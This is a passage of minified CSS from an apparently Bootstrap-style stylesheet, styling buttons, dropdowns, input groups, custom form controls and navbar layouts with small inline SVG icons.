rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.5);box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,0.5);box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,0.5);box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,0.5);box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,0.5);box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg > .btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm > .btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{-webkit-transition:none;transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover{z-index:1}.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:1}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group,.btn-group-vertical .btn + .btn,.btn-group-vertical .btn + .btn-group,.btn-group-vertical .btn-group + .btn,.btn-group-vertical .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),.btn-group > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:not(:first-child),.btn-group > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle > .btn,.btn-group-toggle > .btn-group > .btn{margin-bottom:0}.btn-group-toggle > .btn input[type="radio"],.btn-group-toggle > .btn input[type="checkbox"],.btn-group-toggle > .btn-group > .btn input[type="radio"],.btn-group-toggle > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group > .form-control,.input-group > .custom-select,.input-group > .custom-file{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group > .form-control:focus,.input-group > .custom-select:focus,.input-group > .custom-file:focus{z-index:3}.input-group > .form-control + .form-control,.input-group > .form-control + .custom-select,.input-group > .form-control + .custom-file,.input-group > .custom-select + .form-control,.input-group > .custom-select + .custom-select,.input-group > .custom-select + .custom-file,.input-group > .custom-file + .form-control,.input-group > .custom-file + .custom-select,.input-group > .custom-file + .custom-file{margin-left:-1px}.input-group > .form-control:not(:last-child),.input-group > .custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .form-control:not(:first-child),.input-group > .custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group > .custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group > .custom-file:not(:last-child) .custom-file-label,.input-group > .custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .custom-file:not(:first-child) .custom-file-label,.input-group > .custom-file:not(:first-child) .custom-file-label::after{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn + .btn,.input-group-prepend .btn + .input-group-text,.input-group-prepend .input-group-text + .input-group-text,.input-group-prepend .input-group-text + .btn,.input-group-append .btn + .btn,.input-group-append .btn + .input-group-text,.input-group-append .input-group-text + .input-group-text,.input-group-append .input-group-text + .btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group > .input-group-prepend > .btn,.input-group > .input-group-prepend > .input-group-text,.input-group > .input-group-append:not(:last-child) > .btn,.input-group > .input-group-append:not(:last-child) > .input-group-text,.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group > .input-group-append:last-child > .input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .input-group-append > .btn,.input-group > .input-group-append > .input-group-text,.input-group > .input-group-prepend:not(:first-child) > .btn,.input-group > .input-group-prepend:not(:first-child) > .input-group-text,.input-group > .input-group-prepend:first-child > .btn:not(:first-child),.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5);box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.25);box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show > .nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar > .container,.navbar > .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md > .container,.navbar-expand-md > .container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md > .container,.navbar-expand-md > .container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width: 1499.98px){.navbar-expand-xxl > .container,.navbar-expand-xxl > .container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1500px){.navbar-expand-xxl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl > .container,.navbar-expand-xxl > .container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand > .container,.navbar-expand > .container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand > .container,.navbar-expand > .container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show > .nav-link,.navbar-light .navbar-nav .active > .nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show > .nav-link,.navbar-dark .navbar-nav .active > .nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' 